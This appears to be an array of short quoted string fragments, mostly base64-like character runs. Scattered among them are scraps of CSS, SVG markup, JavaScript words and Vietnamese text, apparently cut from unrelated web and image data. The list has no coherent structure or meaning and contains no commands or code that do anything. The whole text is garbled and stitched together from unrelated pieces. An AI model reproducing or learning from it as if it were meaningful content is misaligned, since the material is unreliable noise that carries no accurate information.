"CwOCzvdMeq", "/3JnZXpKWf", "ZIJVOeJ8Zk", "72DPcybAZ8", "KfMLDvDqxH", "krinmvxFk7", '8" height=', "93xO4p7FOT", "LM2UgJLttZ", "TeT03rKV4n", "PNHf/afqd0", "ZT2dC55Mqn", "mlsvEpQA6j", "h5yLddNcM9", "U6tFinE2Mi", "NuReel1frE", "C4YAEANnMb", "+453CGJhH3", "b3M8v7j3jF", "Z3EvZp1mpO", "xfm+5zd8eo", "7unO1IrEPa", "aeOlmmrWCW", "o5ImBOmU8n", "7iLuZTfFvf", "YeO6pxuJzp", "FN0U+QCAW/", "x3Ft+185wD", "6mSuc3mnxC", "tzNhWMSj3p", "5HqRpM5Epr", "8NZMHp2jky", "AAaOXBEQCY", "54l74l6EuC", "idN3eWw891", "qlvodDHH1o", "mYe7fx9emw", "tBM+fl9fmE", "Dg2g3V2P+Q", "+NUmVotUoy", "3RT35m+KfA", "70zfFvcKmu", "AAduI08ol7", "wqa++ztvQM", "GRJCT2YhrZ", "lfpwRdGaio", "UmbnahzHOZ", "67oSR6a+rm", "Fe2TnMS9yI", "khJ6MA1t9x", "mivZXp+7Xb", "fXGqTP28aY", "64xD3zEbiH", "69e9DbkLZp", "FZjpZpjkjF", "HMDUfZ0jug", "AgtkSst4nH", "N3jB98+++9", "d33kDCuZan", "r99xlebDBd", "dB9/N1PaJ+", "VWcOWH9o2p", "O2VQzK/emw", "hH3MsOIe8V", "sz4ZJh7bib", "O+AxfOlOTP", "YfOfP/4J3b", " nối */\n  ", "0wJb83k0Tk", "VB8PsF32aO", "VT3Mttinub", "nAIkbScfE4", "dLIwAAsCpx", "btinJtMM3/", "xv0AAAABP5", "47eHfFj3aW", "TmHuaeRZh7", "xz+ck7lmco", "ff8VJGIJmZ", "00VK/o7cl/", "AQAAKd5cAA", "qIdPmlsfkZ", "dsW/X+6+4+", "IxKrkzUFPH", "NTInqjtNbk", "06m73h6MWg", "ECwgA4Dv8/", "u8J0rkoUpa", "73i4N772W+", "Sd2WM/E3LM", "xkh0L3PPN6", "sLHvn96Nem", "C7Pbuz7+Px", "d42W6BbBb2", "ST8tdI1cap", "xQAAADfv63", "NTaPGnG5EM", "ZXp+7XbmHu", "or: var(--", "TNSZyJTX/c", "9Ke7V9ooXp", "8W9+o0iHwD", "BCTcLcw9yz", "6xDFd5EKdL", "zKW7Wqc+iS", "eH//cz71LK", "JT702EJ88D", "eBxsAADYzB", "4DPPMC5OZ0", "QzrSaZTF06", "kxm8nlhY98", "xL1pTuJecR", "SMpJ3EuaiH", "un4DfbSzew", "sC3QWM/H+W", "ci9hw3FuIf", "KxNzbx8Tc0", "ZhLmHuedAY", "Kdl9sZenaw", "xrSFdiPfl8", "l7nVvth8m7", "iXth+GfI6u", "MzSJuDfFSd", "/VyhNBtxIa", "IFQqa/3Cvw", "+Ke7W9zgur", "dxz7Y4cW+h", "fNFuhGaC+m", "IS95Im4p4w", "45u6lSuY2m", "Xin lỗi, l", "emBhuvU0Nz", "ZYYGpXbSyT", "UuAcAAH0co", "7i39C1xr76", "yOzJZ", "bRH/OkCNEK", "/UmNgmmdzq", "SmFKzqb76s", "L16+s2NT5A", "vcSw8ODPGv", "cAwAAwrwhA", "VNPJ9uczQo", "i4y0OuMQ98", "pmzwwEdepJ", "deH51mpiwE", "OZ0AFCpE7X", "mjG32fwTYp", "XvFTRD3tji", "02xb3M8v7j", "664sfQIp74", "f2Me9u7r0J", "c4Z5s8xZM7", "BuCfuRYh7q", "Pf/I3br9fE", "umrVHjdLJM", "5v8xFxoQQg", "tumoerIdE1", "xTk6Kag6OE", "3rfQh1JjP5", "cA5jeR78x9", "ilwLXJK8UA", "zKSBok/c4b", "MlDmLmFcDE", "xJFymVqTse", "c4bc3jGdGM", "I+7ZncS9mn", "4DDHmfsVPX", "M3WNX6DvUv", "paT0l+U6Xd", "fYFPfEveKT", "jZv4NhYc/v", "ozceVNkYz7", "svdWZ/sK8I", "mwKw2r2Sm1", "kz2aSTor5h", "wY4S9m8ml5", "BJxb4qTuKc", "line-block", "NEszU2nTHq", "JzUF/73x7/", "mYeInbzzI7", "F+8adoaNU4", "6mSZXC+S1J", "ga6s+AGCyR", "TP1cODj34/", "p6Az3UEOGf", "ca+4CeLeFi", "RuIeAGyFNy", "5+TYpRH2z+", "S4J+6Nzol7", "Jx53K2A6T6", "p0x6kXMsJN", ".71 147.16", "EyWvurEcNE", "T011+TxNyB", "j3Bo7vXKW+", "aPm2lwPfqh", "UhGKMOp2+O", "Kc76xD3AAC", "D3HCjMvTQz", "YV9capM/bx", "7iXJe6liXs", "7tY0439946", "7d4eNewuRD", "ZOtSprtg9j", "TDGQAcgLgn", "Xaa+FXC6Ix", "OcItT34pw7", "eQ73Uph8ov", "cresM9xim4", "Rb31t28vbj", "DsyV7i3sPN", "9tDhaOXiU/", "HrxikFBG3y", "Yh7ZiNxDwA", "3FhsYejlh7", "Aq04in7g3v", "carbNGbit1", "OTIc2MQ5n6", "SdLBMmq3Vu", "PvF8phcb4r", "P3Xn65p01x", "P1qyrm8t2p", "mbbop7Y6vT", "I3OsO74cIX", "c9sJO4BGOF", "8HMM8FFocw", "53pL8wbAtc", "cCcc/hDE0i", "mHsWYe5h7j", "fAz6YAAAAw", "qKcQ5haj7O", "5Hpv/8My/0", "0MzPh7dDgh", "UOtLvKoUnT", "2LGJ8PcczM", "MNfqZJlcL5", "AAAAlvH93z", "pzpL3U3i5o", "vNwAA8Ii4J", "Z/ratO5xnd", "Z1icsBSimu", "pTu6jHl9JH", "ehITc08Mos", "QjJbluZx9O", "6XKWMv3lXo", "eF6fKLM/ij", "ition: fix", "kkw7RfLY3L", "m/yAAAAzfn", "AADAh+OryE", "tjPc01qP4d", "oZW4BhUxzR", "xQQOHOc7cr", "bled", "81q/TDFPL8", "yTK5e8i9oI", "ljovZkoGQn", "AAaOfhEQBY", "Zuo7Elqmv/", "2KXpCY407x", "477kHHskWt", "    ", "Q9AACAr+AD", "zz2E1povMl", "veHH65tbi3", "VQVWoLZi4l", "/AEATcU/ci", "Gk1yWTq0tP", "8W92mYfcS+", "3rE7insdM3", "NgJO7BMr7H", "368/+hnroh", "/F/svdm+NU", "QIKHSgDgps", "xL03cAwCAb", "N4U9emyAcA", "x/7a4V6n8E", "4z3GOYjgcg", "5n0pD72TSU", "lgWxFzPx/l", "UJ8TNcBL3k", "XkxzRihpAN", "VDHp2FT7Lu", "4WUMSE41PQ", "qXZDJ1qcrB", "7FOcxL3IiO", "XEvQtwT9xJ", "qOdMvpYnvx", "ACOzft3bkH", "cwInSzz/hY", "YmHv61JOYm", "lM/b5rirFV", "CzTPjl+aBu", "5cy3QWznyl", "Qs7k8kzL3X", "tRdXClN2Nt", "mm+JefbOdu", "xCxm2d2TGY", "nLgHAMB2HB", "IJ+6tvSnu1", "E4NLVCnjMc", "7WyJe2ADob", "nuMcwHQ9A3", "ACaOOQCAAC", "TD33EzMvTo", "R3yD2Mk97D", "M8p7VGk2zR", "HPTkpVsXcp", "bK67MpTpWJ", "8Q9x7I7ncQ", "LT+0bUxfWe", "dixifD3HMz", "nXp6WZRMdM", "p+TuJdwEvf", "++wXN1hX1x", "ny4QalC45E", "Ye6+Ve+6yP", "fOIeAABAiT", "XGqTP28aYq", "3TD6EEHokN", "Rt8h6nrXk8", "4WwETOptqn", "sr1Cnk2Xy+", "ab4l59s+uO", "uJabEve7N9", "lT5AMAAM7M", "h3THJ9806G", "8Uzr/XLFPP", "DZzOmfwsHf", "rkevxT3Msv", "ZLdJzOsRGw", "1GHFPd1omE", "U4pz8782uT", "c/DnwcKO7t", "ODWGzuvQmT", "ZGaCn", "Y63t2yGfrW", "qzMx9/YxX9", "xEywTc4VjC", "pofk/Cc5X8", "cgAAAOoRb5", "Bzf9e9c6a4", "SMxkh0L3PP", "+LiJ3kbl1n", "0aL9nQxsTc", "78j0daC8F3", ' y="5" wid', "93CmzXWGex", "zEPZ+TuJc0", "Zytye0TeL2", "9s5G4BwDwU", "9Ka4V9/suL", "ABQ59AEAwM", "Fo5Ly9Pp9w", "DcA0n4a6Vr", "R6eZKXu0oC", "F0YzKSBok/", "Yh7AAC74I0", "AAPeTgCgEH", "wtzD3FNRmH", "g14p7dSdyr", "FT/5LvnPAB", "IzYYXGZm/b", "To1tGmjiCZ", "w4OPfj/Uc/", "7PSdyzWKc5", "Rqa9/mvk+Z", "0lzuOiJZbq", "TiB6fhU08v", "p://www.w3", "Mv9/rofMmU", "6y70C312v6", "j7g3zUncK2", "th=/;", "zgmALh2glw", "dhXKmFeETu", "uEwAAYAqfT", "AAC2x0M6AM", "4p7uvDu0y0", "jpX/Jtv7/p", "xtuRuMC5lh", "jgjM6JDVBu", "U5b83hGNCP", "bRSPfl8sMD", "mLmFcDEUop", "qvVqIdPmls", "S7ZiOqh+2Y", "cTFzul69MY", "qUiX99PSt2", "+RD6B5iod5", "pztFh2UncU", "6nbw5xM5yD", "Y98WpMsuzu", "iU2C6Z2OZE", "qLzFCHEtNf", "6Yp5jmd2ex", "e51b7YfJu6", "xOlkm1KB0y", "NjgumCWZ7l", "VLYxwYocca", "vi9D5x3+r0", "8ajevFKYkP", "vTvc8F0cxy", "7Uicc/qJO5", "hwdlp3EPWV", "5BUheeT4md", "7MbcVm9p3K", "T4Yv8w1lzp", "3MPPJItbqG", "NP7LCeibln", "UyuN0XGvnS", "ziHtDT9zdp", "JgMAAGF+Gf", "MqHYVOvkGx", "AnbAz33CJ0", "txpTAlsQlv", "8o8h3xnvOJ", "NPnYcNRIhh", "jYw0ncszhH", "Ye2KH9UzMP", "zgYk0pm2rc", "uGd3Evdq1m", "NS9XDCpcZg", "azEmnQ+99z", "yP/mzP01/P", "vxFk7iXn3p", "6pjAh7Dl+7", "9bbFPkAAGB", "O5FRlqdcYh", "O419x38A2O", "QSdAuIM98Z", "3l0jk6eGKh", "CVmfL6bIpT", "hnlJjLRM6m", "6WJ7ZzEPd1", "zf8AwQAAOA", "L6y2Ke4dJ+", "aI3Uyzk5qJ", "y5Zp3tMmFQ", "oIGDnOcuV/", "pfmPfGqTK1", "6RgQlvifnM", "SZmaVlaEzg", "e61XBndbCf", "WbKkQy52x7", "Ew+hBBCd9R", "pqQeCZjgcg", "R9wAAuA0Oo", "flex", "LfepsgHANv", "Ys/XYIQGif", "kVZnHOKe2U", "BCbSmLatwq", "ivuceeCRb3", "zPfx4zAM4G", "LatopHvy2W", "PMUFZuJOlm", "y22Key1XRj", "KvPxIxyae7", "P2Wf0f5nza", "ZqZ+Lhyc+/", "+fo5ImBOmU", "òn các góc", "G/a+H+Hmi/", "IAAAAb1/8l", "h3y8fe5MC1", "yuLQ2YCp/d", "nekvzBsC1w", "eha8KHCZnc", "6r7N9n1Xd5", "kwnxKR6wWe", "vol8xL241O", "2sMyYfQgih", "p7VnDvY8Z8", "w7cDV918Bm", "EysYk0pi2s", "M81XApjmoe", "5rcwUwZCst", "LQDj5Yzcnc", "5O4V5rYzkn", "x6MwdlexrG", "PYIFMaRmPM", "vGRDGxNzD3", "O5ZncQ9j5m", "8R//+3//+g", "5O4p7FOTos", "9caaZxB14a", "bAAAAd+g08", "F8sj8n1Z0i", "XwtxbxsTcq", "IKzO1Nu+Q+", "1zEvece9zr", "iAAAANiVa5", "n3Jkw+hBBC", "kc/22LewAA", "dxD2bMzokN", "zoiklM/DJQ", "OOMQ9N8Q9A", "/PdhL3ShPb", "AADziHtDT9", "x2eSTpZ5Dv", "ZuvR0s6iYa", "6Je4kpca97", "FhNC5gjsWn", "A6jy5xTG2f", "c0PSQumNlV", "7K9NTymrMH", "nVrWrfc5lc", "DhHkO98gRz", "A5C3BP3IsQ", "QAA7sbnf/j", "HMqHYVOvkG", "PO05LM4Y75", "ifGbKmul3J", "BNaI184p64", "DSlyCfuAQA", "bznBPazPcG", "He6/lO9b7E", "dTfFvfrmMH", "3y3V4lb8ut", "4LTXvv+R2R", "AUzyntUaTb", "m1B0Y8u/z6", "mZancPVNjh", "rl266eTZdq", "8LYXcWyjul", "YwuKP", "d3o54ZoZNl", "OCQxD1xL0L", "smVw/k6WSZ", "1r4EPLsW9q", "3Nt8U9yrb7", "eGCmVdCT50", "xT9wbnRL3S", "73H9MwInSz", "zFCHEtNff0", "ZiNxD8AAFx", "ZUjuQVfAWy", "3Xyj1X+zDG", "gAAAAdPvrR", "zzmIl7a53E", "8h8gEAALA2", "n9f/YJf08G", "<image id=", "hH3PP5fE7i", "BcZaXXGIe6", "Ke7VN+t78z", "c3OC8W9qxc", "k7insU5Oiw", "pnJ+5wUozz", "MgHMCJ0sU5", "czzx79NDJL", "dohlx72I0c", "8nrl266eTZ", "/Xi5TvFvea", "VHcS+6Ke5l", "P92SE/3JnZ", "ewAb4N/gAw", "5nB8uOUeHZ", "tk/cN3ZDS5", "6Nzp0g7j28", "9D4n7nvugU", "fuAQB9vMgD", "meRNzzeYl7", "vpzxVeXFv/", "DvTGbzRs6N", "qZf8jNjv2j", "oT2igU4SJh", "JPyj4SM9mh", "/8z3K5gbjn", "x2j3pzP6Of", "Pl5yjw7Kz4", "D1xLzEl7nV", "HFP3IsQ98S", "wCwDQSNwT9", "uJeYEve6N9", "76MzkTcu8n", "+AAAsFuPkU", "Q03o3EBcyw", "ciwhvfvZ7v", "3008 147.1", "RKHOGe7LNW", "e+NUmVotUo", "zAOQdH+5XC", "yyCZuo7Elq", "LHPqvN0unu", "75nMQ9ZWbZ", "v/cwS50XMy", "Wq+S3MlIGQ", "NMPoT2igU4", "Um+i4qGHUt", "8StybuSnu1", "bv9w/gHMQ9", "14l38/ZWzM", "X3hIX5r1xq", "IqlkOrN+xr", "dvkI5je5Va", "l/y9R+SL+j", "AEwn7o1tin", "e9l7nHvZe5", "TmXp3p4/mY", "w3Q8AHnHh/", "y07injKz7A", "myw75fJm/l", "8 147.16C5", "J6a+/Jom5A", "wmgmBQRt8h", "z/3pbPXGIj", "2MT4a552Zi", "AAAAu1CJfO", "uV/RQydj5H", "vnSIEBnE6b", "RGwwuM7N+3", "Zkp4ayaPzt", "kU/cE/fmbY", "qXvsCn03mA", "Dnca+47+Ab", "El7nVvth8m", "GByBZkv3cB", "LtlSI5c7Yd", "/rTWwSTO90", "sBuiHviXoS", "ExNwTVa+UB", "qmbOZBXWop", "aZv/+l3fGf", "i8bJFCKEhw", "gh9JriBYcQ", "Eo68t2OFj/", "7s32w8S99K", "G/m+DLRtOq", "CnEuYe5p5F", "1zfaDxL3c3", "35p6q33uYp", "pZhzK1PdfG", "zOyYzDZ/qF", "PrCTsfQVhJ", "e8zP+Zt8CH", "uKc77w7tch", "NxLb4p79c3", "/ROzmmR2Tm", "T9w3dkNLlp", "qfKjL0einE", "ADgJMQ9cS9", "yIfAACwPV5", "3TbPwTd0nW", "ZaXUOV9vgz", "FgAAACzh+/", "oQIAbCIV+Y", "a8pM/+ePY8", "8jUir1KPbb", "MQ0uWlNCDe", "ZeAUzrEpcD", "IA4BPxVeQj", "4IXDczrc7h", "15qUw95YxM", "JuZ+rlwcO7", "QAQAAwFS+G", "8j3zEvdtXi", "3sUprZEzYA", "P30pviXm2v", "yrb/YR99LE", "vQOeCS4KZc", "mcnnhY19//", "Y0k5qTtQzF", "0sLDTHaPei", "JA7iO6cz6y", "Z0Z1MevXx3", "96EyYcQQmi", "t: 36px;\n ", "/3IJ/Dvdfy", "Ao8iv//J1/", "iM0Cnwtx7r", "AZoZNlalLp", "yEUE38aAJW", "ANLnIAgIfx", "gBHkNm3ZhQ", "iXn0zQ9wT9", "h7aWZ8Msw9", "02la7meePX", "AAAAMOY98x", "vXvQ25l17X", "stringify", "z+49mJ+F9J", "1Pcq2+OE/c", "b36Zoa4J+5", "OKzyf4LguB", "zO35fELskt", "qzNTa/F4zJ", "BTA/6ZSice", "I7pzPrLdML", "HDgOhvgfU7", "k2n+C7b4pZ", "qNLHNNFLtT", "UYmNJKYk7Y", "7Fus0J3FvN", "vinS6evCmJ", "j7LgTNnJfX", "ckvf/H0cbe", "W9ik2B6pyO", "T5/M5iXsJJ", "opJhvcrjn3", "XOcE+2eQum", "Jn2bWe4p7X", "ZI4TQPGHuY", "U9vLllYEUu", "bI1JpqmK7Y", "Iqb7bKp1Cl", "6JexHinriX", "bEve7N9sPE", "xENmyIfAAD", "Z3EPY+ZuLf", "ljPxNyzMjH", "uYmHt1Jube", "JTMenml5mZ", "j1X+zDG2cz", "l9GCePd4jd", "MsOIe8VNuJ", "5BV8BbJ14X", "cy9FzO4QkM", "7QeJebu9uJ", "T3Ou/UeQDg", "H2d1sz3ad7", "JZ4t6T3/OA", "MjNdB3Ee9T", "XsAAC0cbgA", "ZYz8TcszIx", "Cxfm+5zd8e", "0I7cV0ZIQC", "5neMziEfNx", "Ip+49/LLPW", "l7xSdvuinu", "kx88MxzyHe", "/Rz1wRp8p8", "OtTpbJ9SJJ", "K3NxjhVZg1", "r6Db3Csr1C", "xD1xLzEl7n", " × ", "xqekjdWHCc", "vYw+8kf/gF", "CVnaJL8EEd", "ePnOwqbIBw", "veTiHu6MzS", "PQAAwEO4jn", "yG8yN/13me", "gDMgTcBAIA", "TrdF+HhrMp", "Rp34NGmWWy", "+GBxL360lu", "fbvs+q7vFs", "VPGOde9h7n", "ACIEPfEvQh", "KmFeETujrP", "uYe6JHdYzM", "b6CAYAAAAH", "08X27ZNoOo", "xOYjk81vcz", "R9Y+aKTe3G", "7hv7IaWLCm", "KeuDc6Je6V", "HqlLBBsnhm", "8x91T93sMs", "PjG3sJMQz6", "d2WM/E3LMy", "ZMPoXn6jv8", "RkU9wAACHM", "VFKAq", "AABgj7ol7E", "Zm42Cldn08", 'g mask="ur', "kNwDSfhrpW", "M8vO8GrEPa", "GAGBwwAAN7", "cA49ki1vo4", "zvDk4h7did", "vc5avTfe5u", "LEUQ9JFSmX", "cA6/CCCwBw", "0bwNoBlzm8", "ubePibmnT/", "7mWVxb91Nc", "IT/cmdlekp", "fAAA5+MBEA", "UBAGA2cU/c", "NvHxNzTp57", "rJnncE9AO4", "pTuXl2U7iX", "5bAM4GJNKZ", "x/vlbv3iJZ", "VPjhAqY+Wa", "Uicc/qJO55", "/Jt8zxvuE9", "M7U23XHqhY", "c4Lq22Ke+e", "9sU93Kb4t7", "wTDf5UY4bV", "hHIHKr/OOe", "NMRwl7/k65", "0s7i1EPgAA", "ch35iHsznM", "c2lh7baFPf", "vdCQTik21T", "AMBd+/of75", "KE9s5iXu6c", "D5EEIIobp4", "7Pt3sjb9Oz", "mLooQQujW4", "IfeTJmltfq", "8pa4MO+NU2", "Pycue4V6Fz", "jcszqJex4z", "1bfmjbmL6y", "YXb5q+YO43", "35GwPSbxjG", "08ky+XxTpN", "6WeaVENE1q", "n7FcU6uRff", "xjibmfq5cH", "7h7WhmSnRA", "DI9Jd7Bb67", "KIzdVSzrmO", "ivZXp+7Xbm", "+RT/xku50m", "liYd5AmHvD", "zsmMw2f6hY", "mi/cdDP4X+", "89yRV9q3Ti", "3fE7iXnggc", "lqgjPNuyUy", "WNfF8um086", "4Gc7EHaF/n", "WHB47v/Wjb", "yUF8wCpg3g", "tJ3CtNHEDc", "AGfmM4cAuA", "M3xb36Zoa4", "w94bnnnyD5", "Nive793AAA", "zMfdqvGRDG", "yyKe7VN+t7", "FXGYLap2CN", "NeYxedkz3H", "/Sj7LgSNnL", "gn7kWIe+Je", "Kcy9ZUzMvT", "Nc/zXwfMwL", "+f9C/b2N0S", "8S9hcgHAAA", "MfkQQuhziU", "ictH+Howdy", "CbFLUhOcad", "p8qMvR6KcQ", "7iXu68+7QL", "mZ9evehtwF", "xvNLh7JWpb", "kgnFplon38", "5VpEPAAB4k", "ZhPS4U7cKh", "iXsAsC4vvA", "x36I2M0zOy", "FZbV7JTK1N", "oNk/z/xVnV", "AAAAfEpeIx", "Z48z9ih46G", "gaexyAx1KD", "GT4t7DzVd+", "jQ/5N84t7U", "hJuktdkYp8", "H7TOKbWpb6", "cCE2lM21bR", "y6HtkaN08k", "s2mcUytS4W", "gZzsEZp33h", "AwAAJb6KfM", "Qn0cSVrWOa", "9MaxFx/JRK", "JuaeGATm3h", "d8SiM3VUs6", "9NxNzr8ZLN", "vfSmuPc8kQ", "jEjTrVT7Rh", "VpviXn2z64", "wRp8qsv7YT", "enmem61ILp", "C6b2aNAdtD", "nc0aHpCYQ9", "smM8Hi4Rmx", "yZISejANbf", "ztzxUjjnFb", "t6T3/OAca/", "qdLJPrRZI6", "l6vvCUuzHv", "93RnHeIeAA", "LCFzM+n4TN", "vth4l76U1x", "9N9xRpumQB", "SW8TjzuFsB", "j2cUjWcvSW", "OgAAuOgh8o", "2jSLbRX3z/", "O4R9yrQdzz", "x9/Yxp5l7b", "S5j3zEPe9Q", "2HcgAAgCvO", "ueOcO9Pjpf", "Rr50hZAJ/S", "Cf8ZzkFTP8", "n084d8utif", "JhE3BP3IsQ", "+Ve+6yPNjg", "fOcCTu1TfH", "JQ5zuGe6uI", "3/WKgKyt+g", "82iN3UO+CZ", "A4F55sQYAm", "Q05KAzEypi", "gJO7BdPgFA", "MxKqR1ysCm", "OD4vfgAAQD", "bYp7rVcGd1", "VtAEXNt8lD", "M6JDWhGKNO", "4dlZ8F3ebe", "+Yh7Nidxz7", "qG51ytviQv", "9p5EUzdDrx", "HuSd2WM/E3", "miHtbnMS98", "lsmgBmhk2V", "OsJEyWvurE", 'll="#B1000', "leL5OlqlLT", "1O03I/8+zR", "C8fkE32WPA", "mSZXC+S1Jn", "XYmdtk6nR0", "GKGquTZZp2", "vcWLmHVPPt", "SQAAAGyaF1", "NCPuEfd8EP", "ViTuWZ3EPY", "HOmVj/ri1N", "cD36oURtjF", "41TZWq1SDH", "p7YYT0Tc8/", "bD1tvU9yrb", "h7zRZdDW6P", "WebfATTu9x", "XU7inu5MrU", "TuKex0zcW+", "Ekpbxsje7B", "4U3aAAJnnM", "7/2iB2U53P", "u/Xj80fe//", "7iXmniAOLe", "3HsjudxD3d", "GayQ6F7nnk", "EQMANOM88h", "HXaprjXcmV", "A92GmHu7Zr", "Zvth4l76U1", "M5PPCxr6Pj", "LXRCTKoXfG", "tDYb41SZNW", "RAAC6fPHuh", "Xo+n1cCwZw", "N/psknLnAK", "Uz4WDcz/ef", "YiffPImInu", "x+wj4N4ejl", "C/Wsi0ueUy", ".16C10.71 ", "4cEPemb4p7", "DZA3BP3IsQ", "DyrcU7JVIS", "   left: 0", "rleJKkzkam", "jP2ieRtAM+", "zB2wzJHxK5", "K4JzmOCMzo", "VZ25J4p4X4", "JzjdxZiObx", "bT/Bd8mr2M", "sLbmLmvWju", "QjGan0zeHu", "It/tiOHtqP", "mWu3fjpZpn", "9D6HOZCafF", "TWJej9hgcJ", "1Ds0AAMBNa", "FLnxUzJQEh", "y8XXfv8P/P", "DX9xJmdf6Z", "69lu9Y70Oo", "cZvNPiF2Sm", "H3+BYX6FOJ", "LgXJe4BAMB", "Z6lBi+uuvS", "n4dfv1TcKz", "0zhZlam6Y4", "Vm2Rlejbhn", ";\n\n    tra", "O3+fHtvEfT", "ZSpaTslxU6", "x+QTffVPMw", "w0AAABacBn", "TMw9MQjMva", "ikG5Px2WMA", "c76xD3AADg", "uJ3FPd6ZWJ", "xpG9+g8phc", "dZ9fmfobkF", "Or3PztfcC5", "Ghcwx+JTJ5", "AijWnbKhr5", "vdymuJfbFP", "Zyjw7KTuKf", "TEPXEvQtwT", "86qQTNh7Lj", "+U6Xd1rmFF", "KFVI5+4J+5", "3MzHRfsYZb", "99 293.86 ", "P0zcS2+Ke7", "ugsZuL9s4j", "fhLmHuWcR5", "hhNaJlwxCa", "y9hspHMKkL", "+0HiXm7vbh", "VbUywIkeca", "qWJewAADxy", "7NNYa++WTY", "Ty/DTIK3zR", "aEOJaa//po", "STC905FMKD", "G7qHfBMcFE", "9dc1cao8eX", "77/HVOdwTj", "vqvOaDGNNW", "GIl7AAG4SA", "g+TH837/nM", "p3EPWVm2Rl", "hXlvnCpTq0", "FYl7Vidxz2", "+u87VffXhS", "mOp9ngotCm", "LEPXFvgMgH", "z/pt7io3jm", "3IvNhqHEHX", "uu3RBMZq7Y", "kLpuloqGN3", "uxJGpr6uax", "Xq501TnLUq", "TGOeQ7I3t8", "aSwyQx1KTH", "9xQNybvinu", "8xcsanduFK", "QVpviXn2z6", "ub9LZS+eXR", "FvlpO4pzvD", "uD2E11Ps8E", "ypJlxKFPff", "w15MO6ZGFM", "ASHAb+QJlw", "T9wT99bdFP", "ết<br/>bất", "jIl6h1yP84", "l+985ruJfA", "9QzI3SyzPt", "lnojpM41ja", "tfcC5oo4VW", "/yfQ1xrzqM", "19kA73Pivu", "5x86hDPrCS", "z/hb203mPs", "7h3C0fe/Yn", "qkzMPdvkI5", "E2cKtOyNt1", "vKcA9k2ucF", "uXcdT7iWs0", "VO6amTLJCF", "vTRxDwA4Ko", "bKO6V6cwIS", "56U9yrb3Zc", "bPACEXlQs7", "UWVdnCoztT", "cv2zPJ0sU1", "Nk7inu4MTy", "M3/9dU2cKk", "m5V2cmGlqY", "BCbSmDbrRt", "nvf4d7HDPj", "n6r+49H31z", "ZKbWpjtOvZ", "8C76vZp8+L", "YHAACP5ZvI", "jZp5DvjOeP", "VBuqU4Tv7k", "+vfI987iHt", "L3dOfdoV1O", "xbVtFI9+Xy", "E504MXOKV4", "M8Nq8Q+61J", "ca+Nk7inO8", "XIJOMlowUT", "X4l7ReJebq", "ycbGRCI4k5", "a+dIgQGcTp", "Gss095MM6b", "qnXAq+cIRv", "NAXDD6EUES", "+nFoM3M8Nq", "z2aHQPc+8H", "9QLGeEmaW0", "EeeBpLDJDH", "pD72TSUH/l", "MzMePcGjug", "Ni7ulTT2K+", "fNAAAAHDLf", "/IjNDJMqeZ", "5iTu2RZv4S", "9hfiv2vZjj", "bKp18o0M8x", "rlcV6YS/Ro", "DW5iv4AAB2", "V3HWfX5n6G", "yZdWNCDUrS", "uAcD6vPgCA", "/WTWwSTO90", "2LMPcw91QU", "3uP8/3oxlP", "Ide0DFMrUt", "oszxjtnavW", "/N/koXLT4Y", "at8wLUO+Gf", "1Mk4GLqe+/", "Hnt4S02xT1", "a413JldLOd", "b8yi9qS1zE", "whvmb4l50M", "meRZ3nPGKc", "gaplTy2Y6b", "apM4w6MuTe", "AA7M+93zMA", "eW//GOn/t5", "xIxyae73yl", "TuGexTnMS9", "znMQ92+Itn", "3ab124X+QD", "A/M/XwTDf5", "TrZHnbbIFu", "5BKoEqYsNr", "bLMjccwz7w", "mDaZxOn7/L", "z4WDcz/ef/", "BAAB084YHA", "JtAhI", "z/ehGxL083", 'oti-text">', " --traffic", "MfbyCfurbI", "script", "3ziXm5T3Mt", "5vZ8PiF2SW", "mPv5Jhr8qc", "/d661zCpC8", "W40aJe+Jel", "Ss7Ss+BFgc", "pMf2HOOy0T", "2x0M6AMABi", "bKjPf33I/b", "ObUJYyp9kC", "T3feHdrlJO", "uPdavmO9D6", "Ugxzkam/+4", "2+ck7tWX7u", "5PoopE5NN8", "Fy4figYvCm", "Jje6UgmFJt", "45EUwf99r+", "5GfGftG8Da", "aioY0Z2yoG", "VuXMt1Zhp8", "ca+47WElgv", "29CXDseN", "p18tTMsAI7", "+u58QuzurN", "3M88e/TQyS", "dNNcW9sddq", "E0FaxCaFxw", "zBPQ74Z8L2", "x9upMhBBCC", "4DIz69e9Db", "Ppn02cfouj", "CqT0adActj", "xjT8Y3jcez", "xqFMfZ+4Qe", "2ZmyrGJT70", "ze) - var(", "zOsRGwwuM7", "lJQsAADZM3", "EzifVbKph+", "NBfs0GIl7M", "pn3uuUnjqx", "brower_ver", "syhHnM1PWT", "vZkoGQnLaX", "c5iXuRkVZn", "GtO2VTTyfb", "23iPjcErpu", "lfLtumo+rJ", "Ie6Je4kpca", "YqFPG45lrt", "NnGfTaLZ8G", "JlWQ1TL/kZ", "WGeomIzUSf", "daroxuthP3", "A9vz4u/93n", "unUzf8fRi0", "feEiT2cxD2", "HPIRb6JxXm", "xb91Nca++O", "ffjjKAzEw1", "1xiHuuSHuA", "/X+6+4+nFo", "QuSU1wpnm3", "U1/79fT9Si", "De8Ke7V9hY", "W+6wOOi5/M", "uZNrdcJi4F", "jYm5h7kndl", "LniNfHOimf", "+4lpsS97s3", "5sP0zcS2+K", "0Pupdf1xdo", "4Oy86C7/Ju", "qb9b15m+Je", "NCmjSKa3IW", "j3p8MS5oGn", "Jkw+hBBCaJ", "HfGAlYe8BC", "D5YCgi5Y6j", "HUHg26gxbG", "1q+P98rde0", "RD4AAIDrvD", "kjFLRIqpj0", "PoQQmiU2ZY", "6ZYDckXMa/", "E03xb2x1b1", "MQ93RmeRNy", "742njsf8G3", "ZSKdYuY9Se", "7ol7EeKeuD", "biHgB8WHhz", "Tc89+RNIlf", "di7lmZmHv7", "m+Uk7hH3ah", "gg+uCWZ7lD", "cKhOlml7Pd", "f373/4N90m", "AAA2KnrkU/", "ymOp9ngotC", "ZqDOZ6c6J1", "6S12Rinyny", "fucFM082vn", "U+1Z6GP6R4", "gcHKPXRMk3", "FE+8MFM4U7", "PLEQJ0yHs9", "zCh4QG4zMx", "8/mcxL2Ek7", "3j8U+QAAts", "/cn0Vmc6IO", "vNNLge/VCi", "lDEnLZ86nS", "+yxwpKMlow", "UScA5jeR78", "sTuKex0zcW", "wZ348kLsMP", "9yLEPfEvdE", "O7pztSKxD2", ".491 69.32", "hQehuLzFCH", "u6JexHinri", "skwf1n3Typ", "eCi0KZM9yT", "N8W9+uYwcQ", "vM3S3ID90u", "JM+7Yz3NPa", "n0k6WeY53J", "kDcE/cixD1", "9YmHuvlXuu", "QeTuKexTk6", "+0XzNoBmzO", "XjpIYTQO2H", "M221Sr1Olr", "E5PLsPJ0sU", "PRlHsykxwi", 